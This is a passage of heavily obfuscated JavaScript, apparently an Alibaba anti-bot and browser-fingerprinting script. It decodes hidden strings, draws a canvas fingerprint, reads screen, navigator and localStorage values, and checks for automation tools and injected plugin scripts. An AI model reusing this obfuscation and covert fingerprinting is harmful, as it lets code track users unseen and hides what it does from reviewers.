14:qe=ue,Sc=~D?25153:66177;break;case 15:Re=fa[He],Sc=45697;break;case 16:U=j,me=me.concat(U),j=void 0,U=Ce,Sc=(Ce=Ca)[84]?136640:99265;break;case 17:Ce=me[118]^me[116],de=Ce,Sc=(P=(z=(I=T!=T)*I)>=(I=(P=2*(I*=N=z>B))-(N*=N)))?14144:73858;break;case 18:Sc=Qe<ue.length?961:139776;break;case 19:He=0,Sc=10433;break;case 20:Le=[Ra in _e[_r]|0],Oe=Le,Sc=112768;break;case 21:Sc=Re<pe.length?73857:4929;break;case 22:_e=void 0,ra=255&(O=(Je=Le)>>8),(Le=[]).push(ra,O=255&Je),_e=Oe=Je=_e=Je=Le,Aa=Aa.concat(_e),Oe=void 0,Je=[(_e=Ca)[141]],_e=Oe=Je,Aa=Aa.concat(_e),Oe=void 0,_e=$a,Sc=(Je=Ca)[105]?112001:83713;break;case 23:Le=0,Sc=12480;break;case 24:ga=Ce.charCodeAt(sa)-935,Ke+=String.fromCharCode(ga),Sc=82817;break;case 25:qe="_n",qe+="k",Ie=qe+="_",qe=[],ue=Ar;try{for(var e=2;void 0!==e;){var a,r,c=1&e>>1;switch(1&e){case 0:!function(){switch(c){case 0:e=void 0;break;case 1:e=We?0:1;break}}();break;case 1:!function(){switch(c){case 0:ue=document[Gr],e=0;break}}();break}}}catch(e){D=qe,We=1}Sc=We?86402:124545;break;case 26:Sc=ua<xe.length?86017:25282;break;case 27:Sc=(He=U in q)?17537:103937;break;case 28:Va="\xbe\xb9\xc4\xcb\xbd",Qa="",he=0,Sc=70464;break;case 29:Sc=(ka=ve)?53313:78913;break;case 30:Rr=305,Sc=34432;break;case 31:Qe++,Sc=86594;break;case 32:ge=Hr,Oe=[],_e=Ar;try{for(var s=0;void 0!==s;){var k,o,t=1&s>>1;switch(1&s){case 0:!function(){switch(t){case 0:s=Ne?2:1;break;case 1:s=void 0;break}}();break;case 1:!function(){switch(t){case 0:_e=document[Gr],s=2;break}}();break}}}catch(e){Se=Oe,Ne=1}Sc=Ne?108672:103297;break;case 33:Sa=void 0,La=Me,Ia=(Ja=pe)[jr],Ja=Ia[Mr],Ia=Ja[nc],Ja=Ia[hr](La),La=new RegExp(Jr,Te),Ia=Ja[ic](La,Ar),Ja=new RegExp(ec),La=Ja[ia](Ia),ie=Ja=Sa=!La,Sc=124097;break;case 34:ka.push(Ra),Sc=S?74049:34944;break;case 35:Oa=735^aa.charCodeAt(_a),ta+=String.fromCharCode(Oa),Sc=133120;break}}();break;case 29:!function(){switch(Ec){case 0:Ue=22===ta[0],Sc=577;break;case 1:yr++,Sc=69697;break;case 2:Ma=(Ma="RESWORBBL").split("").reverse().join(""),Re=new RegExp(Ma,$r),He=Re[De](Z),Sc=45698;break;case 3:O=Ce,me=me.concat(O),Ce=void 0,le=(O=Ca)[21],j=O[79]^O[3],O[21]=j,O=j-le,le=void 0,Sc=(j=(O=(j=O)>>>0)<16384)?90434:2048;break;case 4:j=1,Sc=(ka=Ea)?50881:140160;break;case 5:ve=983,Sc=42304;break;case 6:Ee=wr,Ie=H=Ie+Ir,Qe=ue.indexOf(Ie),Sc=(Xe=-1===Qe)?24896:69952;break;case 7:Sc=(De=U<ie)?98561:38529;break;case 8:ra=O=le,me=me.concat(ra),Sc=33856;break;case 9:Sc=110976;break;case 10:Sc=(na=Te)?132993:137344;break;case 11:ie=0,Sc=22400;break;case 12:ze=pe.charCodeAt(Na)-640,ka+=String.fromCharCode(ze),Sc=140928;break;case 13:na[81]=1|na[81],aa=(ea=aa-ta)<20,na[120]=aa^na[81],Sc=90945;break;case 14:Ye=!1,Sc=107010;break;case 15:V[na]=Te,V[Qa]=77,ar[Va]=V,Ae=Math[Ba](),he=Ae<ar[aa],Sc=he?4866:123520;break;case 16:Ta=364^ca.charCodeAt(Da),ja+=String.fromCharCode(Ta),Sc=65792;break;case 17:pa=23===t,E="cr",E+="eate",E+="Elem",Ha=E+="ent",E=(E="tcejbO").split("").reverse().join(""),Qa=E,E=(E="rorrE").split("").reverse().join(""),he=E,E="\u0120\u011e\u012d\u0131\u0132\u012f\u0122\u0110\u0131\u011e\u0120\u0128\u0111\u012f\u011e\u0120\u0122",D="",Ge=0,Sc=38081;break;case 18:ea=er.charCodeAt(Te)-962,na+=String.fromCharCode(ea),Sc=49280;break;case 19:Sc=Ja?43136:124609;break;case 20:va=new Ue[ia],Ue=va[ea](Be),us=_a=Ue,_a=void 0,Be=void 0,Ue=rs[aa],va=Ue[Ya],(Ue={}).name=Sr,Ue[ta]=cs,ia=Ue,Ue=va[rr](ia,as[55],us),va=function(e){for(var a="\x18q\x1fkS\x12`\x12s\n",r="",c=0,s=0;s<"\x18q\x1fkS\x12`\x12s\n".length;s++){s||(c=77);var b="\x18q\x1fkS\x12`\x12s\n".charCodeAt(s),k=b^c;c=b,r+=String.fromCharCode(k)}var o=new rs[r](e),t="S";t+="trin",t+="g";var n,i="ed";i+="o",i+="Crah";for(var h=rs.String[i=(i+="Cmorf").split("").reverse().join("")],v="",d=0,l=o.length,g=0,C="yarrabus",f=C=C.split("").reverse().join(""),m="\u03ef\u03ed\u03f0\u03eb\u03f0\u03eb\u03e6\u03ef\u03fa",u="",p=0;p<"\u03ef\u03ed\u03f0\u03eb\u03f0\u03eb\u03e6\u03ef\u03fa".length;p++){var w=927^"\u03ef\u03ed\u03f0\u03eb\u03f0\u03eb\u03e6\u03ef\u03fa".charCodeAt(p);u+=String.fromCharCode(w)}for(var S=u,A="\u0330\u035c\u0335\u0356\u0333",j="",x=0,y=0;y<"\u0330\u035c\u0335\u0356\u0333".length;y++){y||(x=835);var E="\u0330\u035c\u0335\u0356\u0333".charCodeAt(y),O=E^x;x=E,j+=String.fromCharCode(O)}for(var R=j,_="\u023a\u025b\u0237\u025b",D="",M=0,I=0;I<"\u023a\u025b\u0237\u025b".length;I++){I||(M=601);var T="\u023a\u025b\u0237\u025b".charCodeAt(I),z=T^M;M=T,D+=String.fromCharCode(z)}var P=D,N="ap";N+="p",N+="ly";for(var L="apply";;){var B;if(g&&(d+=6e4),g=1,!(d<l))break;var U=d+6e4,W=o[f](d,U),J,F,V=Array[S][R][P](W),H;v+=h.apply(null,V)}var X="aotb";X=X.split("").reverse().join(""),ms=rs[X](v)},ia=Ue[pr](va),Be=(Ue=Be=ia)[pr](uc),Ue=Be[ur](pc),Vr=Te=Be=_a=Ue,Sc=70913;break;case 21:Sc=ie<xa.length?140801:45442;break;case 22:Sc=61825;break;case 23:Vr=er,Sc=131840;break;case 24:S=void 0,fe=255&(ve=(K=255)>>24),xe=255&(ve=K>>16),Me=255&(ve=K>>8),(ie=[]).push(fe,xe,Me,ve=255&K),ye=K=S=K=ie,Sc=1664;break;case 25:pr=lr,lr="\u02c1\u02c8\u02cc\u02cd\u02c7\u02ba\u02c6\u02be",cr="",Er=0,Sc=119232;break;case 26:He=new RegExp(j,$r),Ea=He[De](K[ye]),Sc=Ea?127682:127681;break;case 27:Jc[9]=0,Aa=void 0,Sc=2241;break;case 28:Ze|=128,Sc=141249;break;case 29:Ke=955^la.charCodeAt(Ce),H+=String.fromCharCode(Ke),Sc=95360;break;case 30:Ee=Vc,Sc=4546;break;case 31:Ha=280,Sc=74753;break;case 32:_e--,Sc=28738;break;case 33:Sc=da<Re.length?16898:67456;break;case 34:Sc=Ue?114754:75393;break;case 35:Sc=(xe=Me in q)?135490:4545;break}}();break;case 30:!function(){switch(Ec){case 0:Ee[Ge](ue,D,he),Sc=61826;break;case 1:we=j,Sc=24962;break;case 2:Sc=30465;break;case 3:Sc=Ze<Re.length?123904:99009;break;case 4:Se=(Se=M(16)).length+Se,Ne=Se.length/20,ge=0|Ne,Ne=void 0,Oe=ge,_e=Se,Se=0,Sc=(Je=ge=0)?38464:144769;break;case 5:ga=Ye(Vc,Ce,sa=[]),sa="[]",oa=ga.indexOf(sa),Sc=(sa=-1===oa)?91201:124737;break;case 6:Vr=pa=aa,Sc=74689;break;case 7:Sc=Ar<Mr.length?94656:120192;break;case 8:Sc=Oa<ea.length?102464:137088;break;case 9:_a=_a[aa](),Sc=54721;break;case 10:Sc=(Ke=sa)?82626:22401;break;case 11:Sc=we<xa.length?96192:34625;break;case 12:Xr=ir.charCodeAt(Dr)-308,or+=String.fromCharCode(Xr),Sc=95680;break;case 13:H=1&Ca[1],Ve=void 0,$e=1&(we=Ca)[101],ye=(ye="motnahPllac").split("").reverse().join(""),Fe=ye,ye="p",ye+="yt",j=ye+="hon",ye="\u0121\u0151\u0121\u0177\u0112\u0160\u0113\u017a\u0115\u017b",U="",S=0,K=0,Sc=98946;break;case 14:j=0,Sc=140992;break;case 15:fe=Re[Mr],Sc=fe?21889:78784;break;case 16:Sc=ur<or.length?144705:9665;break;case 17:Ie=D.charCodeAt(qe),ue=Ie^We,We=Ie,Ge+=String.fromCharCode(ue),Sc=20802;break;case 18:ie=0,Sc=124097;break;case 19:Sc=Da<ca.length?67393:41728;break;case 20:br=Cr,Cr=")+",Cr+="]",Cr+="\\\\#?",Cr+="/^[(}",Cr+=",2{/\\?):?",Cr+="sptth:",Cr+="?",Cr=(Cr+="(^").split("").reverse().join(""),xr=Cr,Cr="\u015c\u013d\u0149\u012a\u0142",nr="",Rr=0,Ga=0,Sc=21825;break;case 21:Sc=Pe?13568:13441;break;case 22:va[86]=254,Sc=53634;break;case 23:le=S[84],Sc=65600;break;case 24:De=0,Sc=143424;break;case 25:Ue=null,Sc=16704;break;case 26:Sc=(ja=Da)?75137:123074;break;case 27:he=!0,D=M,ue="uw}{m}x",Ee="",H=0,Sc=90690;break;case 28:H=456,Sc=17729;break;case 29:Sc=(ka=1===fe)?9089:63617;break;case 30:Sc=Ia?20546:30785;break;case 31:Qe.push(0),Sc=116033;break;case 32:P=(T=(I=z<=N)*I)>-193,(Te=mr)[149]=1|Te[149],Te[94]=1^Te[149],Te[73]=1^Te[152],Sc=P?137344:96256;break;case 33:na="n",na+="wo",na=(na+="dyek").split("").reverse().join(""),Sc=(Te=Ba===na)?36994:42113;break;case 34:U=Ma=ve,Sc=115969;break;case 35:O=U,Sc=21249;break}}();break;case 31:!function(){switch(Ec){case 0:da=1,Sc=17792;break;case 1:Sc=Ee<Ie.length?37186:112129;break;case 2:$e=U,Sc=74369;break;case 3:Re=665,Sc=5696;break;case 4:Re=!!ve(fa)<<13,Ma|=Re,Re=(Re=']"nc.ndqt.swx"=*crs[gmi').split("").reverse().join(""),fa=!!ve(Re)<<14,Ma|=fa,Re="\u0424\u0414\u0423\u041a\u0421\u0425\u040c\u0424\u0423\u0414\u03db\u03ee\u03d3\u041d\u0424\u041b\u042b\u0425\u0414\u03df\u0414\u0420\u041e\u03d3\u040e",fa="",Ze=0,Sc=14209;break;case 5:Sc=(De=Ea)?54018:144641;break;case 6:ga=Qe[me]<<me,de|=ga,Sc=37953;break;case 7:(le=O=le).length=255&le.length,le.unshift(le.length),Ce[63]=le,Aa=Ce[63],Sc=17;break;case 8:Qe[me]=1,Sc=26561;break;case 9:Sc=kr<Ka.length?144193:34880;break;case 10:_a="t",_a+="ime",_a+="Sta",Oa=ea[_a+="mp"]-aa,Sc=(_a=Oa<20)?66945:137089;break;case 11:We=172^Ae.charCodeAt(Ge),he+=String.fromCharCode(We),Sc=(I=(P=(z=T^T)*z)>(L=(N=162|(L=2))<<24))?112512:120257;break;case 12:ka.push(Ra),Sc=S?41344:136896;break;case 13:oa=void 0,Pe=Ce,ha=$a,we=(Ve=Ca)[155],Sc=we?41216:12354;break;case 14:Sc=za<Sa.length?29056:8832;break;case 15:Sc=(Ie=qe)?37442:95361;break;case 16:Ta=518,Sc=17921;break;case 17:xe=void 0,Me=j,ua=ze,Sa=[],Ja=4,La=19506,Ia=0,Sc=43200;break;case 18:Sc=(Be=5===_a)?26241:61953;break;case 19:De=U.charCodeAt(ie),He=De^K,K=De,S+=String.fromCharCode(He),Sc=29440;break;case 20:E=0|(me=E),Ca[27]=Ca[27]+E,Sc=114752;break;case 21:Sc=(ba=ca)?42112:4608;break;case 22:Ye=Ce,Sc=33600;break;case 23:Sc=ze<S.length?38336:145600;break;case 24:S=c(j[ir],Na,U,j),le=S,Sc=17473;break;case 25:Ne=1,Sc=91585;break;case 26:We[136]=new D[Zr],We[36]=new D[Zr],Sc=33217;break;case 27:pe=302^U.charCodeAt(Ea),De+=String.fromCharCode(pe),Sc=18176;break;case 28:la=$[0],E=$[1],H=$[2],je=$[3],de=$[4],me=de,de=je,je=H,H=E,E=la,la=X,Ce=(Ce="=j").split("").reverse().join(""),Ke=Ce+77,Ce="&i",Ce=(sa=Ke+(Ce+="="))+la,la="\x9c\xdc\x87",Ke="",sa=0,Sc=20801;break;case 29:We=Ae.charCodeAt(Ge),qe=We^D,D=We,he+=String.fromCharCode(qe),Sc=111298;break;case 30:le=1===Jc[9],Sc=le?106818:2241;break;case 31:O=1!==Le[89],Sc=O?63616:33472;break;case 32:de=0,me=ia,Sc=24642;break;case 33:le=U,Sc=13825;break;case 34:fa.push(Ze),Sc=Re?25537:79808;break;case 35:Sc=(Ye=-1===Qe)?21952:75712;break}}();break;case 32:!function(){switch(Ec){case 0:sc=t,Te=void 0,ea=tc,ta="c",ta+="anva",ta+="s/2d",ta+="/getCon",ta+="te",ta+="xt/cre",ta+="ateElement/hei",ta+="ght/w",ta+="idth/style/di",ta+="splay/inline/textBa",ta+="seline/alphabet",ta+="ic/fillStyle/#f60",ta+="/#069/fillRect/font/",ta+="11pt no",ta+="-real-font-123/Cwm",ta+=" fjordbank glyphs vext quiz, \ud83d",ta+="\ude03/fillText/rgba(102, 204, 0, 0.7)/",ta=(_a=ta+="18pt Arial/toDataURL").split(aa=Ur),aa=ta[0],_a=ta[1],Be=ta[2],Ue=ta[3],va=ta[4],ia=ta[5],ba=ta[6],ca=ta[7],ja=ta[8],Da=ta[9],Ta=ta[10],Wa=ta[11],Ka=ta[12],tr=ta[13],kr=ta[14],cr=ta[15];dr=ta[16],or=ta[17],Dr=ta[18],Zr=ta[19],Pa=ta[20],zr=ta[21],ta=ea[_r],ea=ta[Ue](aa),aa=ea[Be](_a),ea[va]=60,ea[ia]=400,(ta=ea[ba])[ca]=ja,aa[Da]=Ta,aa[Wa]=Ka,aa[kr](125,1,62,20),aa[Wa]=tr,aa[cr]=dr,aa[Dr](or,2,15),aa[Wa]=Zr,aa[cr]=Pa,aa[Dr](or,4,45),aa=ea[zr](),Sc=aa?59328:74561;break;case 1:qe=typeof he[We][cr]==hc,Sc=63425;break;case 2:Ie="de",Ie+="fau",D=D[Ie+="lt"],Sc=D?90241:41921;break;case 3:Ze=!!~(Re.indexOf(da)||Re.indexOf(ma))<<9,Ma|=Ze,Ze="s~vycxbd\x7f~",da="",ma=0,Sc=119042;break;case 4:pa=20===t,Te="e",Te+="n",Te+="co",ea=Te+="de",Te="cr",Te+="y",aa=Te+="pto",Te=(Te="vi").split("").reverse().join(""),ta=Te,Sc=pa?30:70913;break;case 5:Sc=Ge?120769:26625;break;case 6:D=192,Sc=120769;break;case 7:va=_a.charCodeAt(Ue),ia=va^Be,Be=va,Oa+=String.fromCharCode(ia),Sc=20480;break;case 8:xr++,Sc=8961;break;case 9:na=mr,ea=(ea="htdiWliava").split("").reverse().join(""),aa=screen[ea],ea="ou",ea+="te",ea+="rWid",ea+="th",ta=window[ea],Sc=(ea=null===ta)?4417:55105;break;case 10:xe=Ze.charCodeAt(fe)-214,ma+=String.fromCharCode(xe),Sc=1344;break;case 11:Sc=Je<Ne.length?129217:57346;break;case 12:ve=fa,Sc=86465;break;case 13:de=_e=[0],Sc=108736;break;case 14:Sc=Sa<xe.length?53442:145217;break;case 15:_e=(Je=_e)[0],Je=Ne,Ne=_e,_e=Oe,Oe=ge,ge={},Sc=(Le=Oe)?131777:92225;break;case 16:na[103]=1|na[103],aa="am",aa=(aa+="mag").split("").reverse().join(""),na[112]=ea[aa]^na[103],Sc=28866;break;case 17:O=void 0,xa=[],le=(ra=_e)[ir],we=Ur,j="\u010f\u0163\u0116\u0171\u0118\u0176\u0105\u012a\u0144\u0125\u0148\u012d\u0102\u0164\u010d\u0161\u0104\u016a\u010b\u0166\u0103\u012c\u015a\u013f\u014d\u013e\u0157\u0138\u0156\u0179\u010d\u0174\u0104\u0161\u014e\u010f\u016c\u0118\u0171\u0107\u0162\u013a\u0175\u0117\u017d\u0118\u017b\u010f",U="",S=0,ie=0,Sc=135425;break;case 18:xe="ir",xe+="af",xe=(xe+="as").split("").reverse().join(""),Sc=(ua=xe in q)?78465:71105;break;case 19:ie=O.charCodeAt(S),pe=ie^U,U=ie,j+=String.fromCharCode(pe),I=P<=N,N=P>=T,z=(P=I*I)+(B=N*N),B=(P=(T=T!==L)*T)+(B=(L=L>L)*L),B*=z,z=I*T,Sc=(T=B>=(N=(z+=P=N*L)*z))?107457:82498;break;case 20:Sc=Ea<U.length?112577:65536;break;case 21:rr++,Sc=64;break;case 22:Ea++,Sc=94849;break;case 23:sc=t,Te=void 0,ea=p,aa=d,_a=new h(ta=v),Sc=aa?144832:66753;break;case 24:Fa=qa,Sc=61633;break;case 25:Re=c(pe[ir],Na,ve,pe),De=Re,Sc=41792;break;case 26:aa="bt",aa+="oa",str=ta[aa](Ue),aa=str,Vr=ea=aa,Sc=75969;break;case 27:Sc=(Ja=Sa)?70209:62018;break;case 28:j=O[Qa],U=j[sr](le,ra),Sc=U?102913:42625;break;case 29:Sc=(j=$e<Fe)?69953:143553;break;case 30:Object[Va](Qe,H,Ye),ue=!0,Sc=46657;break;case 31:le=0,T=I===(P=P<z),Sc=(T=(B=P*P)>(N=(T|=107)<<26))?25920:12352;break;case 32:Fa=La.charCodeAt(Xa),qa=Fa^za,za=Fa,Ia+=String.fromCharCode(qa),Sc=62656;break;case 33:Ke=void 0,Se=$a,Sc=(ge=Ca)[84]?135554:9920;break;case 34:he=ar[Va],D=he[na],Sc=(he=D===Te)?71041:98626;break;case 35:ea=void 0,aa=Fr,ta=tc,Be=new window[vc](aa),aa=(aa="gnirtS").split("").reverse().join(""),Ue=ta[aa],aa=Ue[Te],Ue=Ar,va=0,ia=Be.length,ba=0,ca=(ca="yarrabus").split("").reverse().join(""),ja=ca,ca=Ie,Sc=120129;break}}();break;case 33:!function(){switch(Ec){case 0:Sc=(de=0!=me)?79296:115968;break;case 1:O=Ce=le=O,me=me.concat(O),Ce=void 0,O=Ca,Sc=(le=!0)?78016:132416;break;case 2:Me=fe[37]^fe[159],Re=Me,Sc=115712;break;case 3:pe.push(xe,ua,Me,Ja,La,Sa,za,Xa),xe=pe,pe=function(e){for(var a="\u037a\u037f\u0374\u037d\u0386\u0375\u0376\u0384",r="",c=0;c<"\u037a\u037f\u0374\u037d\u0386\u0375\u0376\u0384".length;c++){var s="\u037a\u037f\u0374\u037d\u0386\u0375\u0376\u0384".charCodeAt(c)-785;r+=String.fromCharCode(s)}var b=r,k;return!!Uc[b]&&Uc[b](e)},Me="s",ua=xe[Me+="ome"](pe),pe=String[Mr],xe=pe[Ke],Sc=xe?43201:99840;break;case 4:Sc=de<Ye.length?12482:94594;break;case 5:ua=849,Sc=1280;break;case 6:H=(H="tnemelEtnemucod").split("").reverse().join(""),Xe=document[H],H="h",H+="t",H+="diW",H+="tn",H=(H+="eilc").split("").reverse().join(""),H=Xe[Ye=H],Sc=H?145601:2;break;case 7:La=218,Sc=20546;break;case 8:Ee=je,Sc=4546;break;case 9:Qe=ue.charCodeAt(H)-257,Ee+=String.fromCharCode(Qe),Sc=140161;break;case 10:Sc=H[We]?106688:71424;break;case 11:Sc=108545;break;case 12:ka++,Sc=55425;break;case 13:Sc=(pa=6===t)?29058:75520;break;case 14:Sc=145344;break;case 15:Sc=75904;break;case 16:Ee=305^Ge.charCodeAt(ue),Ie+=String.fromCharCode(Ee),Sc=25217;break;case 17:xe=101,Sc=45824;break;case 18:he="h",he+="ttp",he+="s",he+=":/",he+="/bdc",he+=".ali",he+="babachengdun",he+=".co",D=he+="m/",he=Ae[Oa],Ge=he[lr],he="t",he+="aoba",he+="o",he+=".com",We=Ge.indexOf(he),Sc=(he=-1!==We)?32960:53952;break;case 19:Sc=Ee[We]?42560:86336;break;case 20:Ae[3]=Va,E="q",E+="4",E+="5WS7",E+="RJ",Ae[6]=E,E="VC\x17\x10\x14\x0e+\x02\t\x01U",Va="",Ha=0,Sc=62144;break;case 21:ue++,Sc=57986;break;case 22:Le=Ar,Sc=131777;break;case 23:_e=Se-1,Je=Lr,Sc=28738;break;case 24:Sc=Ce<de.length?70337:192;break;case 25:Ce[138]=2,Aa=Ce[138],Sc=141504;break;case 26:H=qe+Ee,he[We](H,ue),Sc=47296;break;case 27:pa=27===t,vr="\x97\xd4\x8c",ar="",sr=0,Sc=36865;break;case 28:ur++,Sc=67457;break;case 29:ie=le[37]^le[159],O=ie,Sc=49792;break;case 30:U=[j[86]],S=(U="charAt".charAt)[Xr],U=j[89],Sc=(K=1===S)?122880:29761;break;case 31:D|=qe=1,Sc=53248;break;case 32:va[86]=253,Sc=103106;break;case 33:Qa++,Sc=57410;break;case 34:Te=ea,ea=se,aa=ke,ta=er,_a="\u03f5\u0393\u03e0\u0394\u03ff",Oa="",Be=0,Ue=0,Sc=16578;break;case 35:ca++,Sc=20928;break}}();break;case 34:!function(){switch(Ec){case 0:Sc=ge?91585:104385;break;case 1:Ce=_e=[ge],Sc=41408;break;case 2:De=!!K[U]<<1,ie|=De,U="\u01fa\u020c\u0211\u0207\u01f9\u0204\u0211\u0208",De="",Ea=0,Sc=94849;break;case 3:_e=Se.charCodeAt(Oe),Je=_e^ge,ge=_e,Ne+=String.fromCharCode(Je),Sc=20800;break;case 4:ie|=pe=!!De<<2,De=void 0,pe=S,Na=(ve=K)[155],Sc=Na?139394:74817;break;case 5:Sc=(ma=da)?79168:136257;break;case 6:K=(xe=ve).substr(0,128),Sc=30080;break;case 7:Sc=le>=0?88257:17280;break;case 8:he=(he="shfys").split("").reverse().join(""),D=he,he=localStorage[Pr](D),Sc=(ue=0===he)?70593:8322;break;case 9:aa++,Sc=111169;break;case 10:xa=Je.charCodeAt(ra),le=xa^O,O=xa,Le+=String.fromCharCode(le),Sc=116929;break;case 11:U[4]=O,U[5]=1,U[6]=1&j[103],U[7]=j[4]^j[132],O=1&j[166],Sc=O?94977:37185;break;case 12:$e|=128,Sc=110978;break;case 13:Sc=ka<De.length?115328:78849;break;case 14:Br=667^Za.charCodeAt(fr),Wr+=String.fromCharCode(Br),Sc=103552;break;case 15:Sc=(ka=2===fe)?71617:136001;break;case 16:ve=S[Ra],Sc=120577;break;case 17:Sc=Qa<E.length?36864:78209;break;case 18:Sc=(pa=10===t)?21697:114946;break;case 19:S++,Sc=62145;break;case 20:fe=(pe=ie%128)+128,pe=127&(Re=(ze=ie-pe)/128),(ze=[]).push(fe,pe),U=ze,Sc=98752;break;case 21:Ta[Ue]=Da,Be=Ta,Ue=JSON[xr](Be),Be=void 0,ia=Ue,Ue="__",Ue+="KT",Ue+="L_",Ue=(Ue+="_").split("").reverse().join(""),ba=Ue,Ue=Ar,ca=0,ja=Te,Sc=132737;break;case 22:le++,Sc=42432;break;case 23:Qe[Ge](Xe,H,Ee),Sc=66177;break;case 24:Sc=(ve=ie)?111937:67137;break;case 25:H=qe.charCodeAt(Ee)-804,ue+=String.fromCharCode(H),Sc=124736;break;case 26:Oe=void 0,_e=$a,Le=(Je=Ca)[155],Sc=Le?90176:106944;break;case 27:oa=0,Sc=6144;break;case 28:Na=ve,ve="r",ve+="es",ve+="our",ze=ve+="ce",Sc=Na?12930:14529;break;case 29:Ta++,Sc=71872;break;case 30:Qa=E.charCodeAt(Ha)-227,Va+=String.fromCharCode(Qa),Sc=29057;break;case 31:Sc=ue.length?12864:29121;break;case 32:O=le,le="e",le+="s",le+="aCre",le+="w",le=(le+="oLot").split("").reverse().join(""),j=le,le="wi",U=le+="n",Sc=O?82432:124865;break;case 33:Sc=da?5056:63488;break;case 34:Na++,Sc=50113;break;case 35:ra=0|(U=31*ra),U=we.charCodeAt(le),ra+=U,le+=xa,Sc=99776;break}}();break;case 35:!function(){switch(Ec){case 0:E=Aa,me=me.concat(E),Aa=je[1],E=void 0,Ce=Aa,Aa=me,me=[],Ke=void 0,Ne=628062015,ge=Se=Ce,Sc=94784;break;case 1:he=D,D=localStorage[Pr](he),Sc=(ue=0===D)?120128:74881;break;case 2:K=He,He=ie.length,Sc=(Ua=S)?70016:67776;break;case 3:ve="qu",ve+="er",ve+="y",ve+="S",Ma=K[ve+="elector"],ve=Ma[Er](K),Ma=0,Re=']"',Re+="s",Re+="so.",Re+="gulpt",Re+='sw"=',Re+="*crs[tp",Re=(Re+="ircs").split("").reverse().join(""),fa=!!ve(Re)<<0,Ma|=fa,Re="]",Re+='"m',Re+="oc",Re+=".666",Re+='mbz"=*',Re=(Re+="crs[tpircs").split("").reverse().join(""),fa=!!ve(Re)<<1,Ma|=fa,Re=(Re=']".neradu"=*crs[gmi').split("").reverse().join(""),fa=!!ve(Re)<<2,Ma|=fa,Re="l",Re+="i",Re+="nk[hre",Re+="f*=",Re+='"wdzs',Re+=".com",fa=!!ve(Re+='"]')<<3,Ma|=fa;Re="\u019e\u01c5\u01ad\u01df\u01ba\u01dc\u01f6\u01cb\u01e9\u0190\u01f9\u0191\u01fe\u019d\u01b3\u01d0\u01bf\u01d2\u01f0\u01ad",fa="",Ze=0,da=0,Sc=137025;break;case 4:Sc=ma<Ze.length?90498:95808;break;case 5:le=255,Sc=131714;break;case 6:he=!0,D=M,ue="\u0152\u014c\u0160\u014b\u0156\u015e\u0155",Ee="",H=0,Sc=83137;break;case 7:Fa=!La,Sc=33346;break;case 8:We=E.charCodeAt(Ge)-189,D+=String.fromCharCode(We),Sc=139905;break;case 9:Sc=Ee[We]?128832:124672;break;case 10:pe=navigator[Dr],Me=pe[j](),xe=Me[Ke](U),Sc=75201;break;case 11:Sc=H<ue.length?94912:110656;break;case 12:He="ch",Sc=(He=Na=(He+="rome")in S)?54336:139457;break;case 13:ue[Ge](Ee,D,he),Sc=37633;break;case 14:na="\u036f\u0366\u036a\u037c\u037a\u0360\u0367",ea="",aa=0,Sc=111169;break;case 15:We=ue+Ee,H=Ie.indexOf(We),Sc=136193;break;case 16:ha=Ve[69],Ve=void 0,ye=255&($e=(we=ha)>>8),(ha=[]).push(ye,$e=255&we),oa=ha=Ve=we=ha,Sc=83521;break;case 17:Se=Ke=Se=ge%4,Ke=Aa.length/2,Ne=Math[K](Ke),Ke=0,ge="sj",ge+="f",ge+="RnC",ge+="m",ge=(ge+="P").split("").reverse().join(""),Oe=ge,ge=(ge="d1mj").split("").reverse().join(""),_e=ge,Sc=127170;break;case 18:pa=31===t,ea=(ea="dohtem").split("").reverse().join(""),aa=ea,ea="\u02fc\u02f9\u02ec\u02f9",ta="",Be=0,Sc=67520;break;case 19:Sc=(Be=10===_a)?83393:135298;break;case 20:Sc=(je=Xe>5)?59392:118785;break;case 21:j=0|+O[le],Aa=(U=Aa<<1)|j,Sc=86080;break;case 22:Ie=!1,Sc=41410;break;case 23:Ze="\u014d\u0137\u0144\u013d\u0139\u0137\u0144\u0143\u0145\u014b\u0104\u0139\u0145\u0143",ma="",fe=0,Sc=115266;break;case 24:N=(T=P&&T)+(B=!B),E++,I=T*B,Sc=(B=(N*=N)>=(I*=4))?102657:124289;break;case 25:Sc=Ca<gr.length?123969:143618;break;case 26:$e=Fe,Fe=ye.length,Sc=(j=we)?6017:122944;break;case 27:nr=Ga,yr=Ga=":",Lr=Ga=".",Ga="c",Hr=Ga+="na",Ga="ur",Kr=Ga+="l",Ga=(Ga="nekot").split("").reverse().join(""),zr=Ga,Ga=(Ga="txe").split("").reverse().join(""),$a=Ga,Ga="\u0127\u013b\u013b\u013f\u013c\u0175\u0160\u0160\u0129\u0120\u013a\u013d\u0126\u012a\u013d\u0161\u012e\u0123\u0126\u012d\u012e\u012d\u012e\u0161\u012c\u0120\u0122\u0160\u013b\u013c\u0170",gr="",qr=0,Sc=99649;break;case 28:ra++,Sc=32896;break;case 29:de++,Sc=18497;break;case 30:Sc=(Ne=Se)?8320:13120;break;case 31:Le=Ne[Je],O=Oe.charCodeAt(_e),Le^=O,_e++,O=_e>=Oe.length,Sc=O?33665:37632;break;case 32:hr++,Sc=91841;break;case 33:D=Ge,Ge=(Ge="rotagivaN").split("").reverse().join(""),We=Ge,Ge="ap",Ge+="pN",qe=Ge+="ame",Ge="\u0163\u0154\u0157\u015d\u0154\u0152\u0145",Ie="",ue=0,Sc=46785;break;case 34:Fe=1,Sc=135424;break;case 35:D=H,Sc=102722;break}}();break}}();break;case 2:!function(){switch(xc){case 0:!function(){switch(Ec){case 0:Xe=document[Qe],H=Xe[Ye],Sc=145601;break;case 1:Ze=!!~Re.indexOf(da)<<10,Ma|=Ze,Ze="\u026d\u020e\u0263\u024d\u0239\u0248\u022c\u0242\u026c\u020f\u0261",da="",ma=0,fe=0,Sc=12865;break;case 2:va=ia,Sc=ba?77826:770;break;case 3:D=qe,Sc=86402;break;case 4:Fa=(qa=Fa)+Ar,qa=Sa[De](Fa),Sc=(Fa=xe)?100353:61633;break;case 5:Sc=Ye<Qe.length?17601:59520;break;case 6:ue=wr,We=Ee=We+Ir,H=Ie.indexOf(We),Sc=(Qe=-1===H)?87936:59584;break;case 7:Se=void 0,Ne=E,ge=oa,Oe=[],_e=155,Je=256,Le=0,Sc=115330;break;case 8:Ze++,Sc=91073;break;case 9:Sc=(He=Na)?83329:9088;break;case 10:$e=0|(S=$e),Ca[154]=Ca[154]+$e,Sc=123072;break;case 11:Sc=(Fe=Ve<ye)?122882:30720;break;case 12:Qe[Ge](Xe,H,Ee),Sc=36992;break;case 13:ye=void 0,Fe=0;try{for(var e=1;void 0!==e;){var 